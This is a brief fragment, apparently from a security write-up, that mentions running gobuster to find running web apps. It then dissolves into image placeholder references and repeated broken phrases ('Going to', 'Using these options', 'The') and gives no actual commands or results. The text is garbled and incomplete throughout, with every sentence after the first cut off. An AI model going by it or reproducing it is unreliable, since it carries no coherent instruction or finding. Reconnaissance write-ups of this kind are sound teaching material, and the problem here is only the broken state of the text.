We can also run gobuster to find any running app: Going to
Going to 
 Using these options
Using these options
 The
The